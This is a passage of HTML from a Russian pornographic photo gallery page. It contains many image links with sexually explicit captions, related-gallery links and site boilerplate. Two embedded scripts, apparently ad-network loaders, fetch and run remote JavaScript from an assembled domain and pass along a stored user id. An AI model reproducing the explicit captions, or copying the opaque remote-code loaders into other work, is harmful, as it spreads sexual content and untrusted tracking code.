стрингах крупным планом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854996_ttelka-com-p-erotika-zadnitsa-v-stringakh-14.jpg||Красивая киска в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854996_ttelka-com-p-erotika-zadnitsa-v-stringakh-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854996_ttelka-com-p-erotika-zadnitsa-v-stringakh-14.jpg" style="max-width:100%;" alt="Красивая киска в стрингах"></a><div>Красивая киска в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-18.jpg||Голые женщины в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-18.jpg" style="max-width:100%;" alt="Голые женщины в стрингах"></a><div>Голые женщины в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854985_ttelka-com-p-erotika-zadnitsa-v-stringakh-47.jpg||Маленькие трусики на большой попе--><a href="https://ttelka.com/uploads/posts/2023-02/1675854985_ttelka-com-p-erotika-zadnitsa-v-stringakh-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854985_ttelka-com-p-erotika-zadnitsa-v-stringakh-47.jpg" style="max-width:100%;" alt="Маленькие трусики на большой попе"></a><div>Маленькие трусики на большой попе</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-33.jpg||Красивая попка в стрингах с пробкой--><img data-src="/uploads/posts/2023-02/1675854937_ttelka-com-p-erotika-zadnitsa-v-stringakh-33.jpg" style="max-width:100%;" alt="Красивая попка в стрингах с пробкой"><div>Красивая попка в стрингах с пробкой</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854932_ttelka-com-p-erotika-zadnitsa-v-stringakh-45.jpg||Попочки в стрингах рачком--><a href="https://ttelka.com/uploads/posts/2023-02/1675854932_ttelka-com-p-erotika-zadnitsa-v-stringakh-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854932_ttelka-com-p-erotika-zadnitsa-v-stringakh-45.jpg" style="max-width:100%;" alt="Попочки в стрингах рачком"></a><div>Попочки в стрингах рачком</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-61.jpg||Красивые попки девушек в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854942_ttelka-com-p-erotika-zadnitsa-v-stringakh-61.jpg" style="max-width:100%;" alt="Красивые попки девушек в стрингах"></a><div>Красивые попки девушек в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855010_ttelka-com-p-erotika-zadnitsa-v-stringakh-22.jpg||Брианна лав в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675855010_ttelka-com-p-erotika-zadnitsa-v-stringakh-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855010_ttelka-com-p-erotika-zadnitsa-v-stringakh-22.jpg" style="max-width:100%;" alt="Брианна лав в стрингах"></a><div>Брианна лав в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-36.jpg||Большие женские попы в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-36.jpg" style="max-width:100%;" alt="Большие женские попы в стрингах"></a><div>Большие женские попы в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854974_ttelka-com-p-erotika-zadnitsa-v-stringakh-30.jpg||Голая задница в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854974_ttelka-com-p-erotika-zadnitsa-v-stringakh-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854974_ttelka-com-p-erotika-zadnitsa-v-stringakh-30.jpg" style="max-width:100%;" alt="Голая задница в стрингах"></a><div>Голая задница в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854953_ttelka-com-p-erotika-zadnitsa-v-stringakh-63.png||Попки девушек в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854953_ttelka-com-p-erotika-zadnitsa-v-stringakh-63.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854953_ttelka-com-p-erotika-zadnitsa-v-stringakh-63.png" style="max-width:100%;" alt="Попки девушек в стрингах"></a><div>Попки девушек в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854908_ttelka-com-p-erotika-zadnitsa-v-stringakh-2.jpg||Эротические попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854908_ttelka-com-p-erotika-zadnitsa-v-stringakh-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854908_ttelka-com-p-erotika-zadnitsa-v-stringakh-2.jpg" style="max-width:100%;" alt="Эротические попки в стрингах"></a><div>Эротические попки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854924_ttelka-com-p-erotika-zadnitsa-v-stringakh-9.jpg||Упругие попки в чулках и стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854924_ttelka-com-p-erotika-zadnitsa-v-stringakh-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854924_ttelka-com-p-erotika-zadnitsa-v-stringakh-9.jpg" style="max-width:100%;" alt="Упругие попки в чулках и стрингах"></a><div>Упругие попки в чулках и стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854993_ttelka-com-p-erotika-zadnitsa-v-stringakh-46.jpg||Показала попку в стрингах--><img data-src="/uploads/posts/2023-02/1675854993_ttelka-com-p-erotika-zadnitsa-v-stringakh-46.jpg" style="max-width:100%;" alt="Показала попку в стрингах"><div>Показала попку в стрингах</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675855010_ttelka-com-p-erotika-zadnitsa-v-stringakh-62.jpg||Красивые упругие женские попки--><img data-src="/uploads/posts/2023-02/1675855010_ttelka-com-p-erotika-zadnitsa-v-stringakh-62.jpg" style="max-width:100%;" alt="Красивые упругие женские попки"><div>Красивые упругие женские попки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-6.jpg||Попки блондинок в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854922_ttelka-com-p-erotika-zadnitsa-v-stringakh-6.jpg" style="max-width:100%;" alt="Попки блондинок в стрингах"></a><div>Попки блондинок в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854963_ttelka-com-p-erotika-zadnitsa-v-stringakh-54.jpg||Джинкс Мейз в попе член--><a href="https://ttelka.com/uploads/posts/2023-02/1675854963_ttelka-com-p-erotika-zadnitsa-v-stringakh-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854963_ttelka-com-p-erotika-zadnitsa-v-stringakh-54.jpg" style="max-width:100%;" alt="Джинкс Мейз в попе член"></a><div>Джинкс Мейз в попе член</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854949_ttelka-com-p-erotika-zadnitsa-v-stringakh-73.jpg||Порнография попы большие в трусах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854949_ttelka-com-p-erotika-zadnitsa-v-stringakh-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854949_ttelka-com-p-erotika-zadnitsa-v-stringakh-73.jpg" style="max-width:100%;" alt="Порнография попы большие в трусах"></a><div>Порнография попы большие в трусах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854955_ttelka-com-p-erotika-zadnitsa-v-stringakh-5.jpg||Голые женщины в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854955_ttelka-com-p-erotika-zadnitsa-v-stringakh-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854955_ttelka-com-p-erotika-zadnitsa-v-stringakh-5.jpg" style="max-width:100%;" alt="Голые женщины в стрингах"></a><div>Голые женщины в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854984_ttelka-com-p-erotika-zadnitsa-v-stringakh-58.jpg||Аппетитные попки в трусиках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854984_ttelka-com-p-erotika-zadnitsa-v-stringakh-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854984_ttelka-com-p-erotika-zadnitsa-v-stringakh-58.jpg" style="max-width:100%;" alt="Аппетитные попки в трусиках"></a><div>Аппетитные попки в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854995_ttelka-com-p-erotika-zadnitsa-v-stringakh-23.jpg||Голые женские попки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854995_ttelka-com-p-erotika-zadnitsa-v-stringakh-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854995_ttelka-com-p-erotika-zadnitsa-v-stringakh-23.jpg" style="max-width:100%;" alt="Голые женские попки в стрингах"></a><div>Голые женские попки в стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854924_ttelka-com-p-erotika-zadnitsa-v-stringakh-34.jpg||Красивые голые попы в стрингах--><img data-src="/uploads/posts/2023-02/1675854924_ttelka-com-p-erotika-zadnitsa-v-stringakh-34.jpg" style="max-width:100%;" alt="Красивые голые попы в стрингах"><div>Красивые голые попы в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-38.jpg||Красивые попки девушек в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854920_ttelka-com-p-erotika-zadnitsa-v-stringakh-38.jpg" style="max-width:100%;" alt="Красивые попки девушек в стрингах"></a><div>Красивые попки девушек в стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854968_ttelka-com-p-erotika-zadnitsa-v-stringakh-59.jpg||Голые женщины в стрингах--><img data-src="/uploads/posts/2023-02/1675854968_ttelka-com-p-erotika-zadnitsa-v-stringakh-59.jpg" style="max-width:100%;" alt="Голые женщины в стрингах"><div>Голые женщины в стрингах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-16.jpg||Попки девушек в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854943_ttelka-com-p-erotika-zadnitsa-v-stringakh-16.jpg" style="max-width:100%;" alt="Попки девушек в стрингах"></a><div>Попки девушек в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854938_ttelka-com-p-erotika-zadnitsa-v-stringakh-72.jpg||Красивый женский анус в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675854938_ttelka-com-p-erotika-zadnitsa-v-stringakh-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854938_ttelka-com-p-erotika-zadnitsa-v-stringakh-72.jpg" style="max-width:100%;" alt="Красивый женский анус в стрингах"></a><div>Красивый женский анус в стрингах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675854962_ttelka-com-p-erotika-zadnitsa-v-stringakh-52.jpg||Красивая попка в стрингах ню--><img data-src="/uploads/posts/2023-02/1675854962_ttelka-com-p-erotika-zadnitsa-v-stringakh-52.jpg" style="max-width:100%;" alt="Красивая попка в стрингах ню"><div>Красивая попка в стрингах ню</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675855012_ttelka-com-p-erotika-zadnitsa-v-stringakh-56.jpg||Девушки в прозрачных трусиках рачком--><a href="https://ttelka.com/uploads/posts/2023-02/1675855012_ttelka-com-p-erotika-zadnitsa-v-stringakh-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675855012_ttelka-com-p-erotika-zadnitsa-v-stringakh-56.jpg" style="max-width:100%;" alt="Девушки в прозрачных трусиках рачком"></a><div>Девушки в прозрачных трусиках рачком</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-64.jpg||Красивые девушки рачком в трусиках--><a href="https://ttelka.com/uploads/posts/2023-02/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854970_ttelka-com-p-erotika-zadnitsa-v-stringakh-64.jpg" style="max-width:100%;" alt="Красивые девушки рачком в трусиках"></a><div>Красивые девушки рачком в трусиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675854926_ttelka-com-p-erotika-zadnitsa-v-stringakh-41.jpg||Красивые девушки в стрингах ххх--><a href="https://ttelka.com/uploads/posts/2023-02/1675854926_ttelka-com-p-erotika-zadnitsa-v-stringakh-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675854926_ttelka-com-p-erotika-zadnitsa-v-stringakh-41.jpg" style="max-width:100%;" alt="Красивые девушки в стрингах ххх"></a><div>Красивые девушки в стрингах ххх</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72523'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72523'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72523" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72523"><input type="hidden" name="user_hash" value="99421bc57912d3f35b7a697bb6ca5cc28bcfca07"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/11355-golaja-zadnica-v-stringah-68-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1639934406_1-ttelka-com-p-erotika-golaya-zadnitsa-v-stringakh-1.jpg&w=256&h=330&zc=1" title="--- - Голая задница в стрингах (68 фото)" alt="Голая задница в стрингах (68 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голая задница в стрингах (68 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/43097-porno-popka-v-stringah-53-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1645901590_1-ttelka-com-p-porno-popka-v-stringakh-1.jpg&w=256&h=330&zc=1" title="--- - Порно попка в стрингах (53 фото)" alt="Порно попка в стрингах (53 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно попка в стрингах (53 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/36800-porno-stringi-bolshie-zhopy-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1643836963_1-ttelka-com-p-porno-stringi-bolshie-zhopi-1.jpg&w=256&h=330&zc=1" title="--- - Порно стринги большие жопы (63 фото)" alt="Порно стринги большие жопы (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно стринги большие жопы (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/42946-porno-zhopa-v-stringah-54-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/1645875461_1-ttelka-com-p-porno-zhopa-v-stringakh-1.jpg&w=256&h=330&zc=1" title="--- - Порно жопа в стрингах (54 фото)" alt="Порно жопа в стрингах (54 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно жопа в стрингах (54 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63734-golye-popki-devushek-v-stringah-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673761334_69-ttelka-com-p-erotika-golie-popki-devushek-v-stringakh-74.jpg&w=256&h=330&zc=1" title="--- - Голые попки девушек в стрингах (69 фото)" alt="Голые попки девушек в стрингах (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые попки девушек в стрингах (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/31065-pyshnye-popy-v-stringah-porno-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1643004571_1-ttelka-com-p-erotika-pishnie-popi-v-stringakh-porno-1.jpg&w=256&h=330&zc=1" title="--- - Пышные попы в стрингах порно (61 фото)" alt="Пышные попы в стрингах порно (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Пышные попы в стрингах порно (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60458-zhenskie-zhopy-v-trusikah-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673284309_55-ttelka-com-p-erotika-zhenskie-zhopi-v-trusikakh-64.jpg&w=256&h=330&zc=1" title="--- - Женские жопы в трусиках (63 фото)" alt="Женские жопы в трусиках (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Женские жопы в трусиках (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/38666-sochnye-bolshie-zhopy-rakom-v-stringah-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1644198124_1-ttelka-com-p-erotika-sochnie-bolshie-zhopi-rakom-v-stri-1.jpg&w=256&h=330&zc=1" title="--- - Сочные большие жопы раком в стрингах (63 фото)" alt="Сочные большие жопы раком в стрингах (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Сочные большие жопы раком в стрингах (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/19180-seksualnye-devushki-v-stringah-vid-szadi-golye-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1640987125_1-ttelka-com-p-pornoualnie-devushki-v-stringakh-vid-szadi-1.jpg&w=256&h=330&zc=1" title="--- - Сексуальные девушки в стрингах вид сзади голые (59 фото)" alt="Сексуальные девушки в стрингах вид сзади голые (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Сексуальные девушки в стрингах вид сзади голые (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/34511-porno-krasivaja-popa-v-trusikah-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1643526730_1-ttelka-com-p-porno-krasivaya-popa-v-trusikakh-2.jpg&w=256&h=330&zc=1" title="--- - Порно красивая попа в трусиках (62 фото)" alt="Порно красивая попа в трусиках (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно красивая попа в трусиках (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/13678-seksualnye-zhopy-v-trusikah-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640387427_1-ttelka-com-p-pornoualnie-zhopi-v-trusikakh-1.jpg&w=256&h=330&zc=1" title="--- - Сексуальные жопы в трусиках (62 фото)" alt="Сексуальные жопы в трусиках (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Сексуальные жопы в трусиках (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/71223-zhopy-v-trusah-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674991784_38-ttelka-com-p-erotika-zhopi-v-trusakh-40.jpg&w=256&h=330&zc=1" title="--- - Жопы в трусах (71 фото)" alt="Жопы в трусах (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Жопы в трусах (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '99421bc57912d3f35b7a697bb6ca5cc28bcfca07';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
